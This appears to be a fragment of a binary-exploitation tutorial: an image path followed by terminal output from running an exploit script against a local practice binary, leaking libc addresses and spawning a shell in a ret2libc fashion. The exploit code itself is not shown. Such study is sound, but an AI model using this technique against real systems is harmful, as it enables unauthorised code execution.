 root@kali:~/study# python exploit.py
[+] Starting local process './megabeets_0x2': pid 1805
[*] puts is at: 0xf75dca70
[*] libc base: 0xf757b000
[*] system is at: 0xf75b6fa0
[*] /bin/sh is at: 0xf76e2768
[*] exit is at: 0xf75aa2b0
[+] Here comes the shell!
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$